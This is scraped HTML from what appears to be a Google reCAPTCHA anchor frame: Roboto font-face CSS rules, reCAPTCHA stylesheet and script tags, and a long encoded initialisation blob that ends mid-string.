  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="__gHExEw4fqGKdOEpJ3TKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="__gHExEw4fqGKdOEpJ3TKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="__gHExEw4fqGKdOEpJ3TKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiBTDuifDjMOIwpzCpWoywoTDuMOwH35/woXDgl7ClyfDp2XDrGBowp0Ww7s/w4kxHBRoBXJCGsOuCsOtwr0Ww43CjXhzJhsLw4fCusOyJMOHVkUUwrjDvcK9w7fDhsO9wroQw7zDncOTHcKkw6jCpcOgdgEBw5TClGLCvgfCvUHCsynCqnvCuHIbUUYKwpBJwq/DlVJqwofCncOowpTDk8OQwqcTwpQ0BMOpwrxNN1AIw7hiNMOewp18w5shFGAGw4QXZQXChMOPJyhewrPDoCLDhcK2wpHCqMK6worDm8KuJcKXRcKZwrwlNhdmBDzCn8KwZMOLT8KNB8Kwwr/DkiDCmivDhXpCYnJIAMK4ZRHCswLDiXjDh8OVDcOdMMO9woICS17DnMOqw5jDqcK+BcKrwrZxw7LDg0jCsQJCOFFuwqjDosOWw4nCmsKLwpwow4dgKsKtBlfChsKew7o6wqDCgXbCiVQWw5PDkkZ/ZsKww5DChV9DwqEBIMKjw55XPCNLaAdOWsK6fXEUfMOpwpAGXmttw6dUwrLDsMKaRsOqw4DDpiPDhsKVH8KzwrEbX8Knw55LwqwfZcOJXsOZUW/[base64]/[base64]/DoTzCv0DDicKVw79Zwo3CgmfDg8Osw5gFa8OQW1HDmsKLw5F5C8KCNsKdwpBaw6AfGsOewoZPw7UeAirChCQdwpp1ZzXCoAFrNjvCqgjCkGoZwpELw7XDnVlMVcOdRMKxPDPCosOnwo/[base64]/[base64]/ClENzUsOWwoh9KFHCkiROwpDDkQ3DhsKZP8KlCsKZF8Ohw6A7w4fClcOROcO2wqHDqMOIEFUJwoIqwonDmcOfD8OZwplkwobDscKSw6YkYXPDj8KSV8ONScOrVGEAw4hlei4IwqTCh8O/[base64]/[base64]/[base64]/CtUBuwpLCjgwdHDHDhmFqwoPDp2XClMO6wqsjXsKcwrhFPgfDjxfDi3pxEMKcw5RtXcOWIDgvMzxWJhfCqk5mIcOSKcOXw7ILFndXwoB4wpPDpiR4KsKTU8KmISLDqwJPe8O8w5vCscOICcO/[base64]/woxPb8KeG2XDrsO/w4HDnEFkEsONwodgwonDmEYYw5LDncO0w5LCn8Knwp4Dw5XCnsOUwopvDgRpLUo8TwrChhNyNmEqfgYOwpN3w65fbMOvw6scNDLDnsKaAsO6wocgw4Qpw4nDs8KzTQdmAmnCj2Y2woPDnQIkw4HDucOATcK8BDTDtMOeYkfCrGMgfh/[base64]/DnsK2W8KaH8KSQgtMIzBNAT/Cr8Kew7PClR/Dq8K0wr9MWcOiwrF7FcKpDsOrMcOmAAzDoi3Dt8KEFHTDt8K2H05mR8KBNDBrG8O4OQ/Di8Kyw5U6wo/CkMKpwplowrAEwqHDuGDDk0rCg8KoHcO9Jz/Ci8OLCWPDssKTG8OcwqwVw71ja0whw70uFzDChMKaw7LDj11hwop4YsK0G8OxLcK5wqsaVUldw6TCkMKVXMKWwqLCqcOdbhBbT8KRwqTDj8Kvw6jDh8KVGUDDlMOnw63DsBDDiw/DnlY5XRDDlMKSwrcNBsK3w5ZbNsOQSMOzw4UBYlXCgQrCrEnDp3TDtcOoWBLDgDhyw6jDpm/[base64]/[base64]/Dhkt4wr7DucOgwq16GWrDsMKMbsKKOMOwwo9ZBzbCmcKTbhLDisKaAVljbcOswp/CqgjClcKrw7HCozzDijQaw4vDvsK2bsKBw5rCjsKiw6/Ct2fDnBAjFcOcDUHCrFDDjWEtVsKaMB0ow5loTRl7K8KCwovCkcO+WcKfw5bCuXQswqguwoDCpw3Dl8O+wr9EwrHDiSrDlyDDiE9fesOABRnCmBLDsGzCqsOWwrdywr/CpcOUaTrDiBBqw4RubcK/Ak7DqhMnH1LDjMKMe3JQwoFKw498wrQpwop0WcKjC8OMw6AewoslVMKWc8OHwr86w77Dg3JxwqJOwp/Ds8Knw7DCqD1Ow6LCisOpK8Kyw6XCh8OnwrAjdzYrBMOedMO4DismwpEUI8O7wq/DvTM2GA/[base64]/DkMO7W2DDk2plwpBSElzCuMKaw6FUw4fCjFEvQCcfwoE/c8OtA1vCmsOQw7IRWMKjBcKlw7dawrpawolDw7HDgsKtDDvCuTDCk8OifMK2wrkMw4DCvsOww5nDsA7Ck3DDlB0LasKMwrgfw50Zw6tUI8OIQcO5w4zDlsOfQkjDilzDm8O7w5DDsVPCh8KBwq98woZ0wqcdwqVAcMOsWF/CqsOXelN9NsKiw4B0SnESwpwmwoDDlU96KMOLwo5+woRpGcOoBsOUwovDoMOnYG/DoH/ChGTDk8OOFcKGwqcOHhzCpEfCisO5wpjDssK3w4fCunXCiMOuwpnDisORwobCpcO+EsONcxM9cmXDtsOuw5nDuEFVSgMBRcKZfEcZwpfDlmfDusKGwofDq8OUw7/DoQTDjzwOw6TDkC7Dh10BwrDCmMKEXcKbw5DCisOww4Upw5Z5w7/Crh8ow5pfw4cPSsKPwqHDiMOPNsK0wpjCoDnCoMOnwr/[base64]/Cg8OOw78fw5IzwrDCl8Kbw7tqbcK8I8KoXMK/[base64]/DrsK4OwjCgcKac1UzwrnDjyTCp3TDinETwox1wpsHw6FWw6fCglnCpCHDvx4BwqU/w6YRwpHDv8KKw6rCt8K6GnHDjcKqRnIjw5ROwpRHwq1Vw7cpGHBHw63DusOXw4TCg8KTwohDd0hwwohwflHCjsKmwq7Cr8Kaw7wHw5QNAlZPV3dyYwEJw45IwpzChMKdwovCvQPDmsKpw4DDtkZ4w4xOw6Vzw53Dug/DrcKtw6LCmMOAw6PChwMXUcKKesKBw4N1fMK/wp3Du8OqOsKlZMKMwqHCn1d6w7VOw53DmcKcEMODPUvCrsKCwpljw6PDusOFwoLCp3RLwqvCicOtw40owrHCpXRkwoNeRcKQw7nDgcKFYizDn8OFwqVdbsOxVcO+wr3DhU7DiAgKwpTDjFJ/w7NfP8KGwqcWO8OgcsO/DEdow59FRMOWFsKDNsKPWsKRecOQVy9Pw5BVwobCocKewqDCusOCGcOnFcKsV8Krw6HDhwICEMOoMsKyI8Kowo49w7XDqmPCtS93wrVJQnPDqXNWVXTCrMOew7oDwpQrDMO4Y8KUw4zCt8OPFUHCgMOWZ8OwQQtECsOISw99AsOFw4kPw5/CmBfDmQLDpjxMMlEiQMKjwrbDlcKeTFzDpMKsEcOFPcO7wrvDhTxxcgh8wp/[base64]/DvcKmw6LCpMODIDPCs8KeSEjCuRnDnUHDkcOLw7nDrR58w6lgWhsLRMK8OXfCkGl9dDfDoMK4wrPDuMKEUQDDn8OYw4x1B8KYw7/DtcO/w7zCusKZesOwwrVQw601wpHChMKwwpjDiMKzwrbDm8Kswp/CnFlKCx/CqcO4ZsK1OGdrwpZYw7vDgcOKw7XDqz7DgcKtwqXDuVhpb2FSDXDCnhDDs8OEw6M/wrpbE8OOwpPCp8OEwpgAw5l/wpkDwoF7wrh9O8OVLsKeJsKMfcKfw5c1NcOUdsO5wqLDgwLCvMONK17DsMOrw5VFwph9eWtqVyXDqGBUwp/CicOQZEENwrrChQvDkhsMbsKlXl1TQDUGccKEeUh4HMOtMsKZdFnDmsOfQ2LDjcKXwrpteQ/Ck8OmwrDDuW3DmGXDtFp7w5XCm8KoAMOqWsKsf2TDtsO/fsOKw6fCtgTCuC1qwpzCrcKfw4nDnzDDoljDicKDSMKQBRFkHcKzw5rDvMKjwps3w6PDjMOyZcKYw5Fuwp0ALx3DlMKnw7Q3TSFPw4VYKzrCnSfDoCnCiQ5yw5gTSsOrwonCpA5EwoNJKlbDgw/[base64]/wqFLE8Kcwql5R8KKHgjCoErCo3XDgATChjXCvCV9dMOQfcO5wpAiJxAcP8K6wq/CrBs1W8Krw6dBK8KMHcO1wrgWwrsuwooHw5jDqFLDusO+WsKWHsOYCDzDqcKBwrdCIm/DnHdEw5ZKw4vDpXIew60JYEVYM27CiS4MB8KmAsKFw4JTZcOew7nCmcOmwoQYGxLCqsKww7jDksKRd8KqHgJCdHY8wog5w7sJw4sjwqvChjnCh8Kfw5UOwqd4D8O1HgXCvBkKwrDCnsOSwq3ClSLCv1cQV8K/IsKqHMOPUcKaKXPCiCUTGQ5tfWbDqUhQwrLCuMO7S8KAw7UUO8KYKMK8C8ODUU8wGBFpDAXDkVQ2wqcmw4XDh0B0dcOxw6bDu8OVPsKXw5NXA0QIL8K/wqzCmhHDvBHCi8OzV05OwrwVwpNpbMK5STPCiMO1w5HCnjLCikd5w4nDoBnDizvChkVPwrDCrsOpwqYbw5UIacKSLmfCtMKbBcKxwpPDqDdAwoDDusK/[base64]/DhhV0OWJaw74LwpY5fsOOEhdfccK4WUrDlX4XT8O0w54ww5PCn8OCZsKKw4HDgsKewrU8BxfCtsKZwojCikLCvWoowoISw45Ow7LCk0fCiMOnQMOow5IhB8KXR8KPwoFdMcORw4V+w7bDssKHw6DCui7CrwRdcMO6wrwkCDjCqcK9C8KYZcOEXRESLF/CqsOIYTI0UcO1S8OAwplVMn/DsHwTD2YowoZdw7scWcK4ZMOtw7fDqTjDl3FfZV7DoxHDmcK+P8KTYDkcw5J4fD7ChEY6woYxw77Cs8K2LX/CkkfDg8KkZcKTa8OLw4YcccOtDcKpWnbDvxlzL8Opwq7CuzA4w67DuMOYXMKASMKOMXNaw4tYwrpxw4RBD3ANd1bDoBnCjsOmUR0hw7rDrMOlwrbCnk1Mw5Jvw5TDnjjDsWEswqXCvMKeVcONBMK7w7hpCMK0wrY+wr3Cs8KxMhocYsOvI8K4w6vDrVk5w4kdwr/CsmPDoEpwcsKDw7Agwp0CJ1bDt8O4VBnDsXJuO8KbLFjCuVnDrkDChDhyAcOfCsK3w4TCpcKYw5vCvcOzTsKvw7zDj1vDr0vClDJ/[base64]/DwcXwrjCp3N3RMK2w6oQTsKsQUjCpSjCimbDnhEdJTLDrMOOwoURJMOgLW3CucKCPy5LwpTCocObwqfDuEHCnFZvw4ErbcKQOsOKRmcewprCpQTDh8OCCkPDpmtLwqjDvMK9wpdSJMO+KV/[base64]/ZsK+w68OZBwgF0pUTsOuRVzCs8KUNsOVw7/CqcOINcO6wqViwpDCs8OawpYEw7R2DcOtc3ZZwrVCXcOww5VMwoUxwq3DgMKCw4nCkQ7CnsO9QMKWKGwldkJqfMOkb8OYw75Iw6bDmsKOwoDCm8KLw6vCmmxyTxsgOjhGeyM5w7/ClcKLIcO9VTLCm3TDjMOVwpPDsQHDo8KdwqRbKzfDqSFvwq9eAsOew4tXwrBBFWfDrcOXIsO2wrxBTTYew67CisOlG0rCssOww7HDpXzDosKgGlUOwq5uw6kDaMOGwoJ9VnvDnDBWw48tfcOgdUjCtRHCkBfCtgUZIMO0a8KFS8OqecO/[base64]/w5rDtW1uw6/Drm3DicKlDHzCulZ1e0oaw6DCt3rCoMK4wrrDlEx9wqUmw5RRwotgckzDhlXCnMKww5nDssOyc8K0cjt/Rj7DrMKrMy/Dvm1Uwo3Cj3Bsw5xqRFZ4AyN0wpLDucK6LRsFw5PCriJbwpQvwpXCi8O7WSTDjcK8wrPDnHPClzlaw4fCtMK3CsKZwr/Cv8O/[base64]/JcOKw5p/wphtw4cqcSDDk8KMwpZMKsKpw4kpH8K+woJdw4nCkz5EE8K8wovCsMOAw4BawrnDgzLDsH1dAUsXA0PCvcKewpNbWHhEw6zDrsK0wrHCk23Dl8KhWDI/w6vDlHEhQsOtwrjDusOLKMO7B8OHwqPCo1BZPVLDihzCscOuwrjDj3nCkMOkCADCv8K+w7gfX0vCs2jDjA3DoXXCjC4vw7TDsmRfMTIbUcKBdRsCBiXCkMKTH1QjaMO6O8OUwo05w65BdsKEOnAyw7fCsMKvNhjCq8KUMsKVw6dxwrsuXCdDwq/DsDrCoRBQwrIFw40AK8Oxw4dvaTPDgcKkY1xtw7TDncKtw6jDo8OmwoLDj1PDuTLCsE7Dp2vDh8KZW3bDskgdAMO1w7xww7bCv2nDvsOaHyHDlG/Dp8O0WsORHMKvw5rCmwoOw6NhwogFCMKywp94wrDDuzTDjcK1EU/[base64]/CMOvw55HZ15Nwp0zZ8OtwoQmwqteFMOuTj/DjMOLw48Cw47CnMOoIsKywoxmRcKJRXfCqWXDjWjCpVZLw6AucC9oEzHDmz4oEMKxwrAbw4HDo8KCwrXCnwsqLcOPY8K7WX4hCMOnw5s6wobCsit2wpIuwpEBwrbClxNxDRdvWcKjwobDqRLClcK5wpPCjg3CuH/CgGs+wqzDqxwCwqDDkhk4bsK3N2A0EMKbdsKULA7DmsK7NsKZwr/DusKdExBgwrZ0aQtsw5ZYw6XCrsKTw4TCkR7DmsOkwrZQa8KYZX3CrsOxIVFTwrDCs3LChMKJfMKYVlMvChvDusOWwp3DklLCpDjDvcOEwq0GAsOtwr/CthXCrycaw71TAsKOw5XCksKGw6zCkMOKTAzDh8OCO27CnB0DFMOlw4R2DHhBMxgaw4ZPwqBEaX0JwrvDusOkcy7CmDlaa8OjahjDisOxdsO9wqgTHz/DlcKAe1jCo8KlLX1PQcKWCsKuEsKZw5XC